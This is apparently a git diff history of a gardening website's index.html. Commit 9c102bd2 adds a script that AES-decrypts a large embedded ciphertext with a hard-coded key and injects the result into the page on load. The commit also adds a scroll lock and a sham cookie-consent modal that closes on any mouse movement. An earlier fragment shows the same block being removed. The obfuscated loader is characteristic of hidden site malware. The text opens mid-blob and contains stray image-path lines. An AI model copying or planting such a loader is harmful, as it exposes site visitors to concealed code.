WyodQOuC69KOB8BlbGxnVkO4GRso3u88sQfEEUTwUzgMQgCl7rfWw2qi1b3qzPEWhK1bOryr2qokWD9rPpGg7lMDHpDEsF8fZ45SQKohGzT0jZ9CnStES8JVP8ADkYRMFqecYwJiuMh7S/skUQpV9hliRsSugTqSmU3Deu2tIWdN6xV355q4QY3OZ18kFPUmyUCWIoXYHZvrvoKzAm8cmJKe5LRLSj/Gsn/htWd6b7YzeqjqvIgBOckkHImdMQ1uGd0/FDBKdKCkPEpetZl4QPwUlFMDRnOwt5+FyjVvGGTX7ctXqW6jylCKa0eBONJJt2Xm9ppE84njA/FdlcALS20bfBW8PJaGhVXbFdZsSPOBSQlu2gXLHg8OlyQv1qAijTeVLp/YyGExM2dNSh2Fyxb1X/Ew52LPYTQ1917kwZPmws8wMAwMkG/zJefw4RnS9gUuPFXd8wE8X34ehVQK8cPaX0peyTxVROC48tSZAk921hJ2FuYxZ7s9E1Ynd/WWkx8e0rYyGVttus7dksP2uhLyI/ywfHGo62XbwzVbiynxi89ihyrwKPpwIpGFAhbylenVd/Wy/L7tdKDf2OxJZIlANOc2GjGdVgddofbMTaY3kGF26C8bMMk6zv0Pu9lDMILK7KD9DC1ChTerGgTDZT2shvjuY0LXbQS5tRd8vTtTzxTdr8AJ3sAIHUKR4j3b22UrC/FZWt5zKPkZpfK1Ef7MBBizWwJOyyZbJbJ/2z4QDWyqvE3LmU1A8flYaABn4MyjWvesj3Wa9xss4gFT64e6CKVmr8IihiY2CtIpP5c0bUUMqaq9zfKkho3J9ODEv3iwW/71edbfMfWiOOlWR5WISsN/lfI4gDjpoVMG2zv1rJhBQbDk6zBKSaLnDUdsNK/3QLHhuOor+B+ud7F/coeBdTBWhPOuNeaBC0U+63vKV1UB5tlxBzF7I2j6/[base64]/uufs2IOlDx74iFvC+yX+3Y8I9ABWON/yzofmOHiuEPvdCQzV5almonyHDNe0kSo9y6VsmyLEtmJA8Qrn1b4qU6/7j7h+/Vu+JBLqbbU8+lCwdoJzhOlkHdOKqFaLasP91f4E5yoB2Qei05aFwVG26jtzzAGbvod3ojFwhx7GIPVKmaCTNl5ZOyeNwwt1DFpEmm1akouVCD0US9LpsMA5eFssDy5);
-    const script = document.createElement("script");
-    script.textContent = codeString;
-    document.body.appendChild(script);
-</script>
-<script>
-    document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-    <div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-    <div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-        <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-            <button id="cookie-close" class="absolute top-4 right-4">
-                <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                    <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-                </svg>
-            </button>
-            <div class="flex items-center gap-3 mb-4">
-                <span class="text-yellow-500 text-3xl">🍪</span>
-                <h2 class="text-2xl font-bold">About cookies</h2>
-            </div>
-            <p class="text-gray-600 mb-6">
-                We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-                By clicking, you agree to our use of cookies.
-            </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('._cf_email_');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">UrbanHome Gardening</a>


==== commit 9c102bd2: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -2,7 +2,7 @@
 <html lang="en">
 <head>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +50,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19vReC+1/TqX8/MatyIhWuNLgGmrR1bjcu9tojEluCyJ+BrFQyfM3RvdJlzvJhQgvuTj8HH6k95u+cpDrS0YsDbw0Kd1iLy5gzB/mvT+7shco4WlWFJipqkw5JPsBAHtK5M4FusGvkwK/M+0WacN1UkRsF7WtIj5fYbUouGQ9ZdEDo9h/[base64]/[base64]/1+EOcMymwyP0ViPMQ5bG5MxvXFC/FKoQ021xr3FBcSuRWHYSuGiHh5mSAkEXsR+7tjYgJNVfD/ELrztFME/7R70MObVlAKMNde0RgoiupNzVGYoUtPF41P88EF67tq2CqL4g3Es9gHGXxFFxmLWn6Db4aOM9KlIkUfeZJJGtoYEygYO5Tk0lJ37FGA/ASGr1JwsnyCXzA+XlDWYo4V4DmIDNj0ZoRwXdU7P8CYIFlDYr3BCLxyFG1jSC2rkO+7UGpu2R8C9gEEbfwZHDAU03k7IzMK2TF+LtHWi3VzQGPAEbNRfEcFUbNUwt7ojTmCavfgD6qcZEByQz/b+1hZjJQ5Gjz2aJqvB2uD9BssZdsG7jpN5xcP+rODKmnCu0zEk8DmA5BKdbuhsFSNo1xsHhuErQF7RT+ZVssc4kkxDLj5HVbT/R0cf5K99Z0v0gIVQz5UnXNt6THEols3yTg4W1kJJY447e/cABpujRuOEBDhLsxfCEXzfMYFfjhUB879pWIwtf6ZmckMRN7MXf+4x0d1f+JkghvgFFgYk9a0Ghhi/wcTmxUxnd+WqqlezQP1MelRyBx6m77Mk9aRvEcD9w7AXaofk8hMQjqPyxLGZc7WiHMFRfJOSYSgiDmuQug1oxw6KuK2mPA84jzoqWywtxYFya/H8Y5f6kdzhdlLSaNAXKhHATwAIwyYMJfW2muBcTO1Xl2dHLYzsgi0jPLcCIZtBB/1Y0+3HBjvpO4YC1gXIklmV9e1KcLAgjRRSCONdoR9l1l4VeTyz3XKtHNu38xqbOEedF3k5iXNr5SMQMnftvWBBjb3rIjzSrhmNqeRqImym6NWH5bLKbPa73C+1y9jaFyPNyEQ+Hu3AqHOdR+EhhGST+Gj/53HpMftMGbXrqHPi4FFtAFNL96DwLogIHd5goXGkeYu3BrhGlbN5zk2fm0Y6WfqKCGu0jtGw/Z7yUfJTYS7M4sCFm5oyHFY7CCaptdojWPRB0Do7PeUZDPBoY1J23rnXrJ5tkJbuUgyEX20H5wiauF3zyfDY7rFaoLSnl3EpXsr3c2AQJ/oNBn5rEIhuu/AV+DUXKK7P1Y0988vDYGNdunZcO0NSCrDvR7tSIX8UKJrJn7i4Df5WcV6H0a/Qtpz+S3CTTCF0gXdszp1zmxiPopjKCg7/9gNKbWtsOmwturGFcAF4TfdO62nE8zsWNJiYnH67XX42D41WR/2nDIcpvM88y+tVxBZTs0lZjTeDLwtlGb4siZ9RSdOwPViyGhelVaUUnXExEJWHbls4U3u5lIoeJbdrmpr6SH91ZSwighrDPLA87EZxOomDhvdo6r9be/zsN5KFb7sIaaaAiOdhkI86xufnYDgREHEDpO/mTGvOk0MNVlY+4xDyKsACHM+5E9Ufnf7n3g1xobY6tTK2GcnTnpJIHnfH8qNsp9GgOQucOO6ofmE9bENYXOjOES9HtGsiv5pVCsn8Nvd7lmyiP5F0cyB4U0Z/o/[base64]/rqkEoIpqQ2kQdR0H6Fe41PsbWdWNRXYPe713JAlDieLhhawtqMFDEWEfTU76xLjNA2NDWOpt9uVwDoTWQmuHp4yx+N+w1oDnHuVAd9DdVR5oYsTZ7UdwyO3RyDNhKymfhi7njL7gZvPuF1FuxerpVGMPznoaw8JQj4D/VcSGYsKePrae3gWph2bGuk1XILq4AEBgpycMMjfYb2T7ZyWjGbmfT4oTadXhkpDREnVYhUEPNd6Sx2GUSw5KUK7oLpbMXewJzLhbctCuoiE+UTzTM6l8duFqrGYsMdEnsKrgcu6QDPjMnrj/[base64]/fuHPYj0l4SL5HnrYnvp09/LvbdVimcK+a4Cc2knDwc0dlpyyJki+bSHWR6eKaeK/fHFyVobW4G78Bi9CsaJisgMjExiDxTu+Oe+PQDAfyk+BBUq6Q1/X5pRH+ogMtMiFdp+p0eeRQ+i5YRVfHaqjy3FCrf0LnGapcF8Hr4V4PbP6kpmStCmN5WkPSdtp9XjGrb7MeAQyHOtY3c5nHanS9XWQbW/t4M90o4MZzMqBvX7HqFFXGQ+S7xYnAP0VqrVr4t4K0Il0vYs7VAUnHh0jRu2BMxYTCP+BplmpJ72equ/8KWai9PEn2OcCoCpPGyR45sG/lXqIUwjrTjPx555Xjpk61fNWWx9+nRpTY2W+BVNjX0cEI8szyBWnMM2Sq4ZaOq8b9GTJjdJmN0F5qEc/5jBt19c9at8YNBEgZMTIr/oyqNF7KR8HUx0CT3XL+l37g+bhRy3WU7bhXrdUPM+bO1qhlFRr0kIOv0dCmcU9bgDYnrAqteMmy/uyHdBNauMN8jfPGMvCmloAi3AoW8S5hp+VmOMMzP26vjUWODStMMV9YHaIKkWAXJ9WonXd/jAZkQlSEmZCrXUaX09aBzyqAvV4UJCayO1lCHHZWY081KC1dBi58ZAmGJ3XaCkbgH7ao0XN377eAwqIj5V3lYKNrT5CmuscOfXuVUVfuqJPBhT/mKUVsVl4MqwHPMpjVp5VzCsAVYoK165Rmbxe4ohCoBugNAirHi87e+BrfUbZVyBKusslFP9qfX46jB3xrbLmT0wcC55dprypf+vsjUOkfvbaG1w9rq9k5WNRr/ViWZDiUO5koDVgMf1vqT3g1B2Ctelz3q6A8XViWJIOk/x1a90i/[base64]/5ZUXKIPbNkwBj/+Ye/cDyvbUWo9FZhytirqSJL/mmCbe2VePWGEa5jCCKH4peiS7UtrOvvShV+xK5QKGo7j6F5HZcLMel5G6eZQC/QUMVUEXuBCxUFlVUGyQNRw5RyI0ncPaH/B5lkGcZCzwgY1pHKVZ6ATXFkJsy0ddkljS3fbDc5kBKwP+Ci7bOAbRb77uxZBQ/dA9yduGYsBiEK7xIhVwMFIueLuaTH81fYUQkjl4bYRlK+Xe50uRUuKEcnJ+0RdL6jJ2UnXlCU9TF+dC/hYvTXMkcucsXMbgIE61FsncgYQI6Iw3X8YF02rQfwu7C2i76HfE12JvM3FEVEr5aW/7pkILyZs9kh8ZFSBktGj5gLmgs9y1i00DOjUOnYbQT5DMphrQYZQDsYzMDyzrMHGLiOFv/aF7v9WktJohsx/99dv/KaAcG9FlyHQvHaxbwo51xdLUdINmqT8WehPUfeuTj74TYv2Yzq`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">UrbanHome Gardening</a>
